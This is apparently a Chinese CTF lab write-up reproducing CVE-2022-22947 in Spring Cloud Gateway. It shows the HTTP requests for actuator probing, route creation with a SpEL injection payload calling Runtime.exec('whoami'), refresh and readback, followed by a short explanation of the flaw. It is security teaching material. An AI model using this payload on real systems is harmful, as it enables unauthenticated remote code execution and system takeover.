漏洞描述
Spring Cloud Gateway 远程代码执行漏洞(CVE-2022-22947)发生在Spring Cloud Gateway应用程序的Actuator端点,其在启用、公开和不安全的情况下容易受到代码注入的攻击。攻击者可通过该漏洞恶意创建允许在远程主机上执行任意远程执行的请求。
影响
- 远程代码执行 (RCE): 攻击者可能利用此漏洞在服务器上执行任意代码,从而完全控制系统。
- 未经身份验证的攻击: 此漏洞可以被未经身份验证的攻击者利用,这使其特别危险
受影响的版本
Spring Cloud Gateway: 受影响的版本为 3.1.0 至 3.1.1 和 3.0.0 至 3.0.6。
漏洞复现
因为该漏洞是在使用Spring Colud Gateway的应用程序开启、暴露Gateway Actuator端点时,会容易造成代码注入攻击,攻击者可以制造恶意请求,在远程主机进行任意远程执行
所以先访问Actuator端点,以此确认端点是开启的
GET /actuator HTTP/1.1
Host: eci-2ze594a01k0gwmasvx7p.cloudeci1.ichunqiu.com:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/126.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1716519775,1716987190,1717169952,1717415458; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1717415458
Upgrade-Insecure-Requests: 1
Priority: u=1
HTTP/1.1 200 OK
Date: Mon, 03 Jun 2024 12:14:56 GMT
Content-Type: application/vnd.spring-boot.actuator.v3+json
Content-Length: 2675
Connection: close{"_links":{"self":{"href":"http://eci-2ze594a01k0gwmasvx7p.cloudeci1.ichunqiu.com/actuator","templated":false},"beans":{"href":"http://eci-2ze594a01k0gwmasvx7p.cloudeci1.ichunqiu.com/actuator/beans","templated":false},"caches-cache":{"href":"http://eci-2ze594a01k0gwmasvx7p.cloudeci1.ichunqiu.com/actuator/caches/{cache}","templated":true},"caches":{"href":"http://eci-2ze594a01k0gwmasvx7p.cloudeci1.ichunqiu.com/actuator/caches","templated":false},"health-path":{"href":"http://eci-2ze594a01k0gwmasvx7p.cloudeci1.ichunqiu.com/actuator/health/{*path}","templated":true},"health":{"href":"http://eci-2ze594a01k0gwmasvx7p.cloudeci1.ichunqiu.com/actuator/health","templated":false},"info":{"href":"http://eci-2ze594a01k0gwmasvx7p.cloudeci1.ichunqiu.com/actuator/info","templated":false},"conditions":{"href":"http://eci-2ze594a01k0gwmasvx7p.cloudeci1.ichunqiu.com/actuator/conditions","templated":false},"configprops-prefix":{"href":"http://eci-2ze594a01k0gwmasvx7p.cloudeci1.ichunqiu.com/actuator/configprops/{prefix}","templated":true},"configprops":{"href":"http://eci-2ze594a01k0gwmasvx7p.cloudeci1.ichunqiu.com/actuator/configprops","templated":false},"env-toMatch":{"href":"http://eci-2ze594a01k0gwmasvx7p.cloudeci1.ichunqiu.com/actuator/env/{toMatch}","templated":true},"env":{"href":"http://eci-2ze594a01k0gwmasvx7p.cloudeci1.ichunqiu.com/actuator/env","templated":false},"loggers-name":{"href":"http://eci-2ze594a01k0gwmasvx7p.cloudeci1.ichunqiu.com/actuator/loggers/{name}","templated":true},"loggers":{"href":"http://eci-2ze594a01k0gwmasvx7p.cloudeci1.ichunqiu.com/actuator/loggers","templated":false},"heapdump":{"href":"http://eci-2ze594a01k0gwmasvx7p.cloudeci1.ichunqiu.com/actuator/heapdump","templated":false},"threaddump":{"href":"http://eci-2ze594a01k0gwmasvx7p.cloudeci1.ichunqiu.com/actuator/threaddump","templated":false},"metrics":{"href":"http://eci-2ze594a01k0gwmasvx7p.cloudeci1.ichunqiu.com/actuator/metrics","templated":false},"metrics-requiredMetricName":{"href":"http://eci-2ze594a01k0gwmasvx7p.cloudeci1.ichunqiu.com/actuator/metrics/{requiredMetricName}","templated":true},"scheduledtasks":{"href":"http://eci-2ze594a01k0gwmasvx7p.cloudeci1.ichunqiu.com/actuator/scheduledtasks","templated":false},"mappings":{"href":"http://eci-2ze594a01k0gwmasvx7p.cloudeci1.ichunqiu.com/actuator/mappings","templated":false},"refresh":{"href":"http://eci-2ze594a01k0gwmasvx7p.cloudeci1.ichunqiu.com/actuator/refresh","templated":false},"features":{"href":"http://eci-2ze594a01k0gwmasvx7p.cloudeci1.ichunqiu.com/actuator/features","templated":false},"gateway":{"href":"http://eci-2ze594a01k0gwmasvx7p.cloudeci1.ichunqiu.com/actuator/gateway","templated":false}}}响应了地址信息,返回json页面
既然返回了一堆地址,是不是可以访问一下,在/actuator/env中,就能直接找到flag

还是完整复现一下漏洞,通过添加路由,刷新路由,查询路由来执行命令
接上一步返回的地址信息之后
模拟攻击
构造Actuator操作Gateway接口列表

{
"id": "----自定义一个路由id--------",
"filters": [{
"name": "AddResponseHeader",
"args": {
"name": "Result",
"value": "--------此处构造spEL-------------"
}
}],
"uri": "http://localhost:8088------随意写个地址",
"predicates": ["Path=/aaa/**--------随意写个匹配规则"]
}
以下添加的路由id是text
开始POST actuator/gateway/routes/test,添加路由
构造post传参的包
POST /actuator/gateway/routes/test HTTP/1.1
Host: eci-2ze00p71m3sozhtnx51z.cloudeci1.ichunqiu.com:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/126.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: application/json
Content-Length: 331{"id": "test","filters": [{"name": "AddResponseHeader","args": {"name": "Result","value": "#{new String(T(org.springframework.util.StreamUtils).copyToByteArray(T(java.lang.Runtime).getRuntime().exec(new String[]{\"whoami\"}).getInputStream()))}"}}],"uri": "http://example.com"
}

添加成功
POST /actuator/gateway/refresh,刷新路由,触发spEL表达式执行
直接在添加路由的url后添加/actuator/gateway/refresh,刷新路由

查询路由
GET /actuator/gateway/routes/test

至此我们利用这个CVE 通过添加查询路由的方式可以进行远程的命令执行,那么为什么能够利用呢,就涉及到java和函数方面,本人暂时没有学习java但是可以大致分享一下我学习到的
漏洞利用原理
首先明白我们在POST包中构造的value就是构造的命令执行的地方

这里的"whoami"就是执行的命令,其他部分就是执行和获取执行结果输出;在windows和kali中,"whoami"是显示自身用户名称的,如果这里换做其他的命令被执行,就能够形成攻击

这里spEL是一种表达式,是 Spring 框架中的一种功能强大的表达式语言,允许在运行时动态地查询和操作对象。SpEL 主要用于 Spring 应用程序的配置和操作中,支持复杂的表达式计算。

这串代码会对spEL表达式进行处理,对我们构造的表达式进行解析并得到值,也就导致了命令被执行
总结:这个漏洞是利用spEL表达式来包含命令,使得恶意的命令能被解析执行,在通过查询路由来回显信息,达到远程执行的目的